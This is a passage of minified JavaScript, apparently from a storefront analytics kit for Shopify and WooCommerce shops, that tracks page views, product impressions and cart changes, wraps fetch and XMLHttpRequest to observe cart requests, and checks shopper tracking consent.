d&&o.call(d,"__await")?e.resolve(d.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(d).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,s)}))}s(c.arg)}var r;this._invoke=function(t,o){function i(){return new e((function(e,r){n(t,o,e,r)}))}return r=r?r.then(i,i):i()}}function E(t,n){var o=t.iterator[n.method];if(o===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,E(t,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var r=l(o,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,f;var i=r.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,f):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function T(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,a=function n(){for(;++r<t.length;)if(o.call(t,r))return n.value=t[r],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:j}}function j(){return{value:e,done:!0}}return g.prototype=w,c(S,"constructor",w),c(w,"constructor",g),g.displayName=c(w,s,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,c(t,s,"GeneratorFunction")),t.prototype=Object.create(S),t},t.awrap=function(t){return{__await:t}},k(x.prototype),c(x.prototype,a,(function(){return this})),t.AsyncIterator=x,t.async=function(e,n,o,r,i){void 0===i&&(i=Promise);var a=new x(u(e,n,o,r),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},k(S),c(S,s,"Generator"),c(S,i,(function(){return this})),c(S,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var o=e.pop();if(o in t)return n.value=o,n.done=!1,n}return n.done=!0,n}},t.values=T,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(C),!t)for(var n in this)"t"===n.charAt(0)&&o.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(o,r){return s.type="throw",s.arg=t,n.next=o,r&&(n.method="next",n.arg=e),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var c=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),C(n),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var o=n.completion;if("throw"===o.type){var r=o.arg;C(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,o){return this.delegate={iterator:T(t),resultName:n,nextLoc:o},"next"===this.method&&(this.arg=e),f}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}}},e={};function n(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return t[o](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{"use strict";function t(t,e,n,o,r,i,a){try{var s=t[i](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(o,r)}function e(e){return function(){var n=this,o=arguments;return new Promise((function(r,i){var a=e.apply(n,o);function s(e){t(a,r,i,s,c,"next",e)}function c(e){t(a,r,i,s,c,"throw",e)}s(void 0)}))}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function i(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var s=n(757),c=n.n(s);const u="amEventSid",l="amEventSid_cookieless",d="_recordTime",h="amUtmSource",v="amUtmMedium",p="amUtmContent",f="amUtmCampaign",m="amUtmSCP",g="_ama",w="_am_id",y="/";function _(t){let e=[];try{e=document.cookie.split(";")}catch(t){}const n=`${t}=`;for(let t of e)if(t=t.trim(),t.substring(0,n.length)===n)return t.substring(n.length);return""}function b(t,e,n){let o=`${t}=${e}`;void 0!==(null==n?void 0:n.path)&&(o+=`;path=${n.path}`),void 0!==(null==n?void 0:n.domain)&&(o+=`;domain=${n.domain}`),void 0!==(null==n?void 0:n.maxAge)&&(o+=`;max-age=${n.maxAge}`),(null==n?void 0:n.secure)&&(o+=";secure"),void 0!==(null==n?void 0:n.sameSite)&&(o+=`;samesite=${n.sameSite}`);try{document.cookie=o}catch(t){}}function S(t,e){(function(t){let e=[];try{e=document.cookie.split(";")}catch(t){}const n=`${t}=`;for(let t of e)if(t=t.trim(),t.substring(0,n.length)===n)return!0;return!1})(t)&&b(t,"deleted",Object.assign({},e,{expires:new Date("1970-01-01")}))}var k;function x(){let t="";try{t=URL.createObjectURL(new Blob)}catch(t){}const e=t.toString();try{URL.revokeObjectURL(t)}catch(t){}const n=e.split(/[:/]/g).pop();return n?n.toLowerCase():function(){let t=(new Date).getTime(),e="undefined"!=typeof performance&&performance.now&&1e3*performance.now()||0;return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(n){let o=16*Math.random();return t>0?(o=(t+o)%16|0,t=Math.floor(t/16)):(o=(e+o)%16|0,e=Math.floor(e/16)),("x"===n?o:3&o|8).toString(16)}))}()}function E(t,e){return Math.floor(Math.random()*(e-t)+t)}!function(t){t.click="click",t.impr="impr",t.page_enter="page_enter",t.page_leave="page_leave",t.modal_view="modal_view",t.modal_close="modal_close",t.add_to_cart="add_to_cart",t.cart_updated="cart_updated",t.remove_from_cart="remove_from_cart",t.view_item="view_item",t.click_item="click_item",t.checkout="checkout",t.purchase="purchase",t.subscribe="subscribe",t.get_coupon="get_coupon",t.search="search"}(k||(k={}));var L,C;function O(t,e){var n;const o=null!==(n=null==e?void 0:e.expires)&&void 0!==n?n:1800,r=Date.now();let i=null===sessionStorage||void 0===sessionStorage?void 0:sessionStorage.getItem(t);const a=Number(null===sessionStorage||void 0===sessionStorage?void 0:sessionStorage.getItem(t+d));return i&&(!1===o||r-a<o)||(i=x(),sessionStorage.setItem(t,i),sessionStorage.setItem(t+d,`${r}`)),i}function T(){return t=this,e=void 0,o=function*(){return new Promise((t=>{"complete"===document.readyState?t(!0):document.addEventListener("readystatechange",(()=>{"complete"===document.readyState&&t(!0)}))}))},new((n=void 0)||(n=Promise))((function(r,i){function a(t){try{c(o.next(t))}catch(t){i(t)}}function s(t){try{c(o.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?r(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((o=o.apply(t,e||[])).next())}));var t,e,n,o}function j(t){for(const e in t)void 0!==t[e]&&null!==t[e]||delete t[e];return t}function P(t){return!t||isNaN(parseFloat(t))?0:Math.round(100*parseFloat(t))}function q(t,e){localStorage.setItem(t,JSON.stringify(e))}function I(t){const e=null===localStorage||void 0===localStorage?void 0:localStorage.getItem(t);if(e)try{return JSON.parse(e)}catch(t){return null}return null}function R(t){localStorage.removeItem(t)}function D(t){return D="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},D(t)}!function(t){t.Home="P00001",t.Collections="P00002",t.SearchResults="P00003",t.Product="P00004",t.Cart="P00005",t.ThankYou="P00006",t.Checkout="P00007",t.PostPurchase="P00008",t.OrderStatus="P00009",t.OrderIndex="P00010"}(L||(L={})),function(t){t.cart="/cart.js",t.cartCheckout="/cart"}(C||(C={}));const A=[{page_type:"home",regexp:/^\/$/,page_sn:L.Home},{page_type:"collections",regexp:/^\/collections\/((?!products\/).)*$/,page_sn:L.Collections},{page_type:"collection",regexp:/\/collections\/((?!products\/).)*$/,page_sn:L.Collections},{page_type:"searchresults",regexp:/.*a?\/search$/,page_sn:L.SearchResults},{page_type:"product",regexp:/^\/products\/[^/]+$/,page_sn:L.Product},{page_type:"",regexp:/^\/cart$/,page_sn:L.Cart},{page_type:"",regexp:/.*\/checkouts\/.+thank_you/,page_sn:L.ThankYou}];function M(){var t,e,n;const o=window.location.pathname,r=null===(n=null===(e=null===(t=window.ShopifyAnalytics)||void 0===t?void 0:t.meta)||void 0===e?void 0:e.page)||void 0===n?void 0:n.pageType;return A.find((t=>t.regexp.test(o)||r===t.page_type))||{page_type:r,regexp:/.+/,page_sn:""}}function $(){var t,e,n;const o=(null===(n=null===(e=null===(t=window.ShopifyAnalytics)||void 0===t?void 0:t.meta)||void 0===e?void 0:e.page)||void 0===n?void 0:n.customerId)||"";return{userId:o,isLogged:Boolean(o)}}var K;function N(){return"Shopify"in window}!function(t){t.woo="woocommerce",t.shopify="shopify"}(K||(K={}));const Q=function(){return"woocommerce_params"in window},U=()=>{var t,e;const{hostname:n}=window.location;let o="";return N()&&(o=(null===(e=null===(t=null===window||void 0===window?void 0:window.Shopify)||void 0===t?void 0:t.shop)||void 0===e?void 0:e.split(".")[0])||n.includes("myshopify.com")&&n.split(".")[0]),Q(),o};function B(){return t=this,e=void 0,o=function*(){return N()?new Promise(((t,e)=>{var n;M().page_sn===L.ThankYou&&t(!0),"function"==typeof(null===(n=null===window||void 0===window?void 0:window.Shopify)||void 0===n?void 0:n.loadFeatures)&&window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],(function(n){n&&e(n),t(F())}));const o=setInterval((()=>{var e,n;"function"==typeof(null===(n=null===(e=null===window||void 0===window?void 0:window.Shopify)||void 0===e?void 0:e.customerPrivacy)||void 0===n?void 0:n.userDataCanBeSold)&&(clearInterval(o),t(F()))}),1e3);setTimeout((()=>{clearInterval(o)}),1e4)})):!(!document.querySelector('meta[name="as-btp"][content="true"]')&&"object"!=typeof window.AM_CONSENT_SDK)||new Promise(((t,e)=>{fetch(function(t){if(t||(t="production"),!t)throw new Error("APP_ENV not found");const e={testing:"bff-api.aftership.io",staging:"bff-api.aftership.com",production:"bff-api.aftership.com"};return`https://${e[t||"testing"]||e.testing}/business/compliance/v1/requirement`}(),{}).then((t=>t.json())).then((e=>{const n=e.data.ccpa,o=e.data.gdpr,r=e.data.uk_gdpr;t(!(n||o||r))})).catch((t=>{e(t)}))}))},new((n=void 0)||(n=Promise))((function(r,i){function a(t){try{c(o.next(t))}catch(t){i(t)}}function s(t){try{c(o.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?r(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((o=o.apply(t,e||[])).next())}));var t,e,n,o}function F(){var t,e,n,o;let r=!1;"function"==typeof(null===(e=null===(t=null===window||void 0===window?void 0:window.Shopify)||void 0===t?void 0:t.customerPrivacy)||void 0===e?void 0:e.userDataCanBeSold)&&(r=window.Shopify.customerPrivacy.userDataCanBeSold());let i=!1;return"function"==typeof(null===(o=null===(n=null===window||void 0===window?void 0:window.Shopify)||void 0===n?void 0:n.customerPrivacy)||void 0===o?void 0:o.userCanBeTracked)&&(i=window.Shopify.customerPrivacy.userCanBeTracked()),i&&r}var H=function t(){o(this,t),a(this,"state",{}),a(this,"appEntries",{}),a(this,"eventMap",new WeakMap),a(this,"singleEvent",{})},X="dataCollect",z="dataCollectByCookieless";function G(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"cookie",e="cookieless"!==t?X:z;return window.amStorefrontKit[e]=window.amStorefrontKit[e]||new H}function Y(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"cookie",e="cookieless"!==t?X:z,n=window.amStorefrontKit[e];return n}function J(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return W(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?W(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var o=0,r=function(){};return{s:r,n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function W(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}var V,Z=N()?K.shopify:Q()?K.woo:"",tt=U(),et={};function nt(t){var e,n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"cookie",r=Y(o);if(r){var i=r.eventMap,a=i.get(t);a||(a={data:[],sentDataLen:-1,sentAppLen:-1},i.set(t,a)),a.eventId||(a.eventId=x());var s=Object.keys(r.state).length;if(a.sentDataLen!==a.data.length||a.sentAppLen!==s){a.sentDataLen=a.data.length,a.sentAppLen=s;var c=rt(a,r);null===(e=window.amStorefrontKit.dataLayer)||void 0===e||e.push([t.type,c]);var u=ot(c);null===(n=r.collector)||void 0===n||n.pushEvent(t.type,u)}}}function ot(t){var e=[],n={};for(var o in t){var r=t[o];if("object"===D(r)){var i=e.length,a=Array.isArray(r);for(var s in e.push(o),r){var c=parseInt(s,10);if(!a||!isNaN(c)&&"".concat(c)===s){var u=void 0,l=void 0;"object"===D(r[s])?(u="".concat(i).concat(s,"+"),l=JSON.stringify(r[s])):(u="".concat(i).concat(s),l=r[s]),n[u]=l}}}else"_"===o[0]?n["-".concat(o)]=r:n[o]=r}return n.km=e.join(","),n}function rt(t,e){var n,o,r,i,a,s,c,u,l=M(),d=[],g={},y={},b=J(t.data);try{for(b.s();!(u=b.n()).done;){var S=u.value;if(S.ecommerce&&!y.ecommerce&&(y.ecommerce=S.ecommerce),S.params&&!y.params&&(y.params=S.params),S.page&&!y.page&&(y.page=S.page),S.user_id&&!y.user_id&&(y.user_id=S.user_id),S.promotion){var k=Object.assign({},S.promotion);d.push(k),k.app_name&&(g[k.app_name]=!0)}}}catch(t){b.e(t)}finally{b.f()}if(et.promotions){var x,E=J(et.promotions);try{for(E.s();!(x=E.n()).done;){var L=x.value;L.app_name&&!0!==g[L.app_name]&&d.push(L)}}catch(t){E.e(t)}finally{E.f()}}d.length>0&&(y.promotions=d);var C,O={kit:"3.3",event_time:(C=(new Date).getTime(),"number"==typeof C?C:0),platform:"WEB",user_id:$().userId,session_id:e.collector.getSessionId(),log_id:t.eventId||"",environment:"production",product_code:"automizely",collector:"GTAG",app_connections:{app_platform:Z||et.app_platform||"",app_key:tt||et.app_key||"",app_names:Object.keys(e.state),__organization_id:et.__organization_id||""},page:Object.assign(j({page_referrer:document.referrer,page_location:window.location.href,page_id:e.pageId||"",page_type:null!==(n=null==l?void 0:l.page_type)&&void 0!==n?n:"",page_sn:null!==(o=null==l?void 0:l.page_sn)&&void 0!==o?o:"",utm_source:null===(r=sessionStorage)||void 0===r?void 0:r.getItem(h),utm_medium:null===(i=sessionStorage)||void 0===i?void 0:i.getItem(v),utm_content:null===(a=sessionStorage)||void 0===a?void 0:a.getItem(p),utm_campaign:null===(s=sessionStorage)||void 0===s?void 0:s.getItem(f),_sc_p:null===(c=sessionStorage)||void 0===c?void 0:c.getItem(m)}),y.page)},T=_(w);return T&&(O._am_id=T),delete y.page,Object.assign(O,y)}function it(t){var e;for(e in t)"promotion"===e?t.promotion&&(et.promotions=et.promotions||[],et.promotions.push(t.promotion)):et[e]||(et[e]=t[e])}class at{constructor(){this.listeners=[],this.listener=this.listener.bind(this)}listener(t){const e=[];for(let n of this.listeners){const[o,r]=n;o.call(this,t),r.once||e.push(n)}this.listeners=e}}class st extends EventTarget{constructor(){super(...arguments),this.finalListeners={}}addEventListener(t,e,n){if("object"==typeof n&&n.finally&&e){if("object"==typeof e&&e.handleEvent&&(e=e.handleEvent),"function"==typeof e){let o=this.finalListeners[t];return o?super.removeEventListener(t,o.listener):o=this.finalListeners[t]=new at,o.listeners.push([e,n]),super.addEventListener(t,o.listener)}return}const o=super.addEventListener(t,e,n);return this.finalListeners[t]&&(super.removeEventListener(t,this.finalListeners[t].listener),super.addEventListener(t,this.finalListeners[t].listener)),o}removeEventListener(t,e,n){return super.removeEventListener(t,e,n)}dispatchEvent(t){return super.dispatchEvent(t)}}!function(t){t.page_enter="page_enter",t.page_leave="page_leave",t.node_inserted="node_inserted",t.node_view="node_view",t.view_item="view_item",t.click_item="click_item"}(V||(V={}));class ct extends Event{constructor(t,e){super(t),this.context=e}}class ut extends st{}class lt{constructor(){this.eventTarget=new ut,window.addEventListener("beforeunload",(()=>{this.eventTarget.dispatchEvent(new ct(V.page_leave,{data:null}))}))}}const dt={"2021 BlackFriday Meinekette":".site-nav.site-navigation"},ht=N()?class extends lt{constructor(){var t,e,n;super(),this.isSendViewItem=!1,this.currencyCode=null===(n=null===(e=null===(t=window)||void 0===t?void 0:t.Shopify)||void 0===e?void 0:e.currency)||void 0===n?void 0:n.active,this.eventTarget=new ut,this.caches=new Map,this.queue={page_sn:"",items:[]},this.intersectionObserver="IntersectionObserver"in window?new IntersectionObserver(this.intersectionCallback.bind(this),{threshold:.7}):null,this.mutationObserver=new MutationObserver(this.mutationCallback.bind(this)),T().then((()=>{this.mutationCallback(),this.mutationObserver.observe(document.body,{childList:!0,subtree:!0,attributes:!0})}))}mutationCallback(){var t,e,n,o,r,i,a,s,c,u,l;const d=null===(n=null===(e=null===(t=null===window||void 0===window?void 0:window.amStorefrontKit)||void 0===t?void 0:t.eventData)||void 0===e?void 0:e.ecommerce_item)||void 0===n?void 0:n.byUrl;if(this.queue.page_sn=null!==(r=null===(o=M())||void 0===o?void 0:o.page_sn)&&void 0!==r?r:"",this.queue.page_sn===L.Product&&!this.isSendViewItem){this.isSendViewItem=!0;const{product:t}=(null===(a=null===(i=window)||void 0===i?void 0:i.ShopifyAnalytics)||void 0===a?void 0:a.meta)||{},{id:e,variants:n}=t||{},o=new URLSearchParams(location.search).get("variant"),r=o?parseInt(o,10):void 0;let s=r?null==n?void 0:n.find((t=>t.id===r)):null==n?void 0:n[0];s||(s={}),s.quantity=1;const c={item_url:window.location.href,item_name:s.name,item_id:`${e||""}`,price:P(s.price),currency_code:this.currencyCode};this.queue.items.push(c),this.debounceSendEventData()}let h=Array.from(document.querySelectorAll('a[href*="/products/"]'));const v=new RegExp(`^(${window.location.origin}${(null===(s=window.Shopify)||void 0===s?void 0:s.shop)?`|https?://${null===(c=window.Shopify)||void 0===c?void 0:c.shop}`:""}|/products|/collections)\\S+`),p=dt[null===(l=null===(u=null===window||void 0===window?void 0:window.Shopify)||void 0===u?void 0:u.theme)||void 0===l?void 0:l.name];let f=[];if(p&&(f=Array.from(document.querySelectorAll(`${p} a[href*="/products/"]`))),h=h.filter((t=>v.test(t.href)&&!this.caches.has(t.href)&&!f.some((e=>e===t)))),0!==h.length){for(let t of h)this.caches.set(t.href,!1);h.forEach((t=>{t.addEventListener("click",(t=>{const e=Object.assign({},this.queue),n=t.currentTarget.href;e.items=[Object.assign({},null==d?void 0:d[n],{item_url:n.startsWith("/")?window.location.origin+n:n,currency_code:this.currencyCode})];const o=new ct(V.click_item,{data:e});this.eventTarget.dispatchEvent(o)}))})),h.forEach((t=>{var e;null===(e=this.intersectionObserver)||void 0===e||e.observe(t)}))}}intersectionCallback(t){var e,n,o;const r=null===(o=null===(n=null===(e=null===window||void 0===window?void 0:window.amStorefrontKit)||void 0===e?void 0:e.eventData)||void 0===n?void 0:n.ecommerce_item)||void 0===o?void 0:o.byUrl,i=t.filter((t=>{const e=(t.target.getAttribute("href")||"").split("#");return t.isIntersecting&&!this.caches.get(null==e?void 0:e[0])})).map((t=>{var e;return null===(e=(t.target.getAttribute("href")||"").split("#"))||void 0===e?void 0:e[0]})),a=Array.from(new Set(i)).map((t=>{const e=t.split("?")[0],n=e.replace(window.location.origin,""),o=r&&Object.keys(r).find((t=>t.includes(e)||t.includes(n)));let i=o&&(null==r?void 0:r[o]);return i&&(i.item_id&&(i.item_id=`${i.item_id||""}`),i.price&&(i.price=P(i.price)),i.compare_at_price&&(i.compare_at_price=P(i.compare_at_price))),this.caches.set(t,!0),Object.assign({},i,{currency_code:this.currencyCode,item_url:t.startsWith("/")?window.location.origin+t:t})}));a.length&&(this.queue.items.push(...a),this.debounceSendEventData())}debounceSendEventData(){this.timer&&clearTimeout(this.timer),this.timer=setTimeout((()=>{const t=new ct(V.view_item,{data:Object.assign({},this.queue)});this.eventTarget.dispatchEvent(t),this.queue.items=[]}),500)}}:lt;var vt,pt,ft;!function(t){t[void 0]="undefined",t.cart="cart",t.add_cart="add_cart",t.checkout="checkouts.json"}(vt||(vt={})),function(t){t.XMLHttpRequest="XMLHttpRequest",t.XDomainRequest="XDomainRequest",t.fetch="fetch"}(pt||(pt={})),function(t){t.respond="respond",t.open="open",t.error="error"}(ft||(ft={}));const mt={errorEventIsReliable:!0};class gt extends Event{constructor(t,e){super(t),this.context=e}}class wt extends st{}function yt(t,e,n){if("function"==typeof t[e]){const o=t[e];t[e]=function(...e){o.apply(t,e),n.apply(t,e)}}else t[e]=n}function _t(){return"object"==typeof window.amStorefrontKit&&window.amStorefrontKit.hRequestEventTarget||(window.amStorefrontKit=window.amStorefrontKit||{},function(t){if(window.XMLHttpRequest){const e=window.XMLHttpRequest.prototype.open;"onerror"in window.XMLHttpRequest.prototype&&"onabort"in window.XMLHttpRequest.prototype&&"ontimeout"in window.XMLHttpRequest.prototype||(mt.errorEventIsReliable=!1),window.XMLHttpRequest.prototype.open=function(...n){const[o,r]=n,i={method:o,url:r,reqFn:pt.XMLHttpRequest};t.dispatchEvent(new gt(ft.open,i));const a=()=>{if(4===this.readyState&&this.status){i.response={type:this.responseType,status:this.status};let e=!1;try{e="string"==typeof this.responseText}catch(t){}if(e)try{i.response.json=JSON.parse(this.responseText)}catch(t){i.response.text=this.responseText}t.dispatchEvent(new gt(ft.respond,i))}},s=e=>{i.error=new Error(`XMLHttpRequest ${e.type}`),t.dispatchEvent(new gt(ft.error,i))};return this.addEventListener?(this.addEventListener("readystatechange",a),this.addEventListener("abort",s),this.addEventListener("error",s),this.addEventListener("timeout",s)):(yt(this,"onreadystatechange",a),yt(this,"onabort",s),yt(this,"onerror",s),yt(this,"ontimeout",s)),e.apply(this,n)}}if(window.fetch){const e=window.fetch.bind(window);window.fetch=function(n,...o){const r=e(n,...o),i={method:"",url:"",reqFn:pt.fetch};return"string"==typeof n?(i.method="GET",i.url=n):(i.method=n.method,i.url=n.url),t.dispatchEvent(new gt(ft.open,i)),r.then((t=>t.clone())).then((t=>(i.response={headers:t.headers,type:t.type,status:t.status},t.text()))).then((e=>{try{i.response.json=JSON.parse(e)}catch(t){i.response.text=e}t.dispatchEvent(new gt(ft.respond,i))})).catch((e=>{i.error=e,t.dispatchEvent(new gt(ft.error,i))})),r}}}(window.amStorefrontKit.hRequestEventTarget=new wt)),window.amStorefrontKit.hRequestEventTarget}var bt,St;function kt(t){return t&&Array.isArray(t.items)}!function(t){t.cart="amStorefrontCart",t.pendingQueue="amPendingQueue"}(bt||(bt={})),function(t){t.cart_updated="cart_updated",t.checkout="checkout",t.purchase="purchase"}(St||(St={}));class xt extends Event{constructor(t,e){super(t),this.context=e}}class Et extends st{}var Lt=function(t,e,n,o){return new(n||(n=Promise))((function(r,i){function a(t){try{c(o.next(t))}catch(t){i(t)}}function s(t){try{c(o.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?r(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((o=o.apply(t,e||[])).next())}))};const Ct=N()?class{constructor(){this.getCartOpened=!1,this.hReqEventTarget=new wt,this.cachedCart=null,this.checkoutDomCache=[],this.eventTarget=new Et,this.initCartWatch();const t=this.hReqEventTarget=_t();t.addEventListener(ft.open,(t=>{this.getRequestType(t.context.url)===vt.cart&&(this.getCartOpened=!0)})),t.addEventListener(ft.respond,(t=>{var e;switch(this.getRequestType(t.context.url)){case vt.cart:this.getCartOpened=!1,this.cacheCartData(null===(e=t.context.response)||void 0===e?void 0:e.json);break;case vt.add_cart:this.getCart({fromCache:!1})}})),t.addEventListener(ft.error,(t=>{this.getRequestType(t.context.url)===vt.cart&&(this.getCartOpened=!1)})),this.getCartOpened||this.getCart({fromCache:!1})}cacheCartData(t){const e=this.formatCartData(t),n=I(bt.cart);if(function(t,e){var n,o;if(!kt(t)&&!kt(e))return!1;if(!(null===(n=null==t?void 0:t.items)||void 0===n?void 0:n.length)&&!(null===(o=null==e?void 0:e.items)||void 0===o?void 0:o.length))return!1;if(!kt(t)||!kt(e)||t.items.length!==e.items.length||t.currency!==e.currency)return!0;const r=t=>t?t.items.map((t=>{const{item_list_name:e}=t,n=function(t,e){var n={};for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(n[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(o=Object.getOwnPropertySymbols(t);r<o.length;r++)e.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(t,o[r])&&(n[o[r]]=t[o[r]])}return n}(t,["item_list_name"]);return Object.assign({},n)})):t;return Object.assign(t,{items:r(t)}),Object.assign(e,{items:r(e)}),JSON.stringify(t)!==JSON.stringify(e)}(n,e)){this.cachedCart=e,e?q(bt.cart,e):R(bt.cart),null==e||e.items.forEach((t=>{t.is_updated=!(null==n?void 0:n.items.some((e=>e.item_id===t.item_id&&t.item_variant_id===e.item_variant_id&&t.quantity===e.quantity)))}));const t={data:e};this.eventTarget.dispatchEvent(new xt(St.cart_updated,t))}}getRequestType(t){return/^(\/cart\.js|\/cart\/(change|update|clear)(\.js)?)($|\?)/.test(t)?vt.cart:/^(\/cart\/add(\.js)?)($|\?)/.test(t)?vt.add_cart:/^(\/wallets\/checkouts(\.json)?)($|\?)/.test(t)?vt.checkout:vt.undefined}formatCartData(t){return kt(t)?{currency:t.currency,token:t.token,items:t.items.map(((e,n)=>{const o=this.formatItemData(e,n);return o&&Object.assign(o,{currencyCode:t.currency}),o}))}:null}formatItemData(t,e){var n,o,r,i;return(i=t)&&"number"==typeof(null==i?void 0:i.product_id)?{item_name:t.product_title||"",item_id:`${t.product_id||""}`,item_variant_id:`${t.variant_id||""}`,quantity:t.quantity,price:P(t.price),currency_code:(null===(r=null===(o=null===(n=window)||void 0===n?void 0:n.Shopify)||void 0===o?void 0:o.currency)||void 0===r?void 0:r.active)||"",item_brand:t.vendor||"",item_category:"",item_list_name:window.document.title||"",idx:void 0!==e?e+1:0,item_url:t.url}:null}getCart(t){return(null==t?void 0:t.fromCache)?Promise.resolve(I(bt.cart)):(this.getCartOpened||(e=C.cart,n={body:void 0},window.fetch(e,n)),new Promise(((t,e)=>{const 